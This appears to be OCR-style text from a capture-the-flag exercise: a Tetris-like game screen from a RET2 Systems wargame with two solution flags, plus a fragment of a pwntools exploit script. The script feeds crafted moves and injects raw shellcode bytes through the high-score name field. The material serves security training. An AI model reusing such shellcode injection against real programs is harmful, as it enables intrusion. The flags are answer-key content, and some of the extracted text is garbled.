 Debugger Python Back To Levels
STORAGE || || NEXT
SCORE
2648
HIGH SCORES
2434 ¿AAAAèg
2220 P}ø
2006 }÷ uP}ø
1792 t}÷ uP}ø
1578
RET2
SYSTEMS
\\========================//
\\ CHEAT CODES ACTIVE // flag{c0ngr4ts_0n_y0ur_S3cr3t_Gr4de_GM}
CONTROLS
left arrow / a - move left
right arrow / d - move right
up arrow / x / w - rotate right
z - rotate left
c - store piece
down arrow / s - soft drop
space - hard drop
GAME OVER
NEW HIGH SCORE!!!
Enter your name, press enter to confirm
flag{s0m3t1mes_y0u_n33d_t0_wr1t3_y0ur_0wn_kill_scr33n}
Vim Emacs Docs
18 p.sendline("\nw w w w w w w w \n\nw w w w w w w \n\nw w w w w w w w \n\nw w w w w w w \n\n
19
20 #0202
21 p.sendline("JaaaaawwwO" + "s"*18 + "Ja w w w w w w w \n\n\n\n")
22 p.sendline("\n\n")
23 #p.interactive()
24 for i in range(6):
25 new_hs()
26 new_hs(skip=True)
27 p.sendline("\x50\n")
28
29 p.sendline("JaaaaawwwO" + "s"*18 + "Ja w w w w w w w \n\n\n\n")
30 p.sendline("\n\n")
31
32 new_hs(skip=True)
33 #p.sendline("\n")
34 p.sendline("\xBF\x41\x41\x41\x41\xE8\x67\x0B\x00\x00\x90\x90\n")
35
36 new_hs(skip=True)
37
38 p.interactive()
Live Mode